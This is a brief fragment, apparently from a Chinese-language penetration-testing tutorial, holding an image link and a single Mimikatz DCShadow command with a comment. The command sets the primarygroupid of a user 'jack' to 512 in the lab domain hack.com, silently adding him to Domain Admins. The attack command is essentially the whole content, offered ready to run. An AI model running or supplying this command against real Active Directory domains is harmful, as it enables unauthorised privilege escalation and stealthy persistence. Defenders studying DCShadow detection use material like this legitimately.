 #将用户jack的primarygroupid值赋值为512,即将其添加到Domain Admins组中lsadump::dcshadow /object:CN=jack,CN=Users,DC=hack,DC=com /attribute:primarygroupid /value:512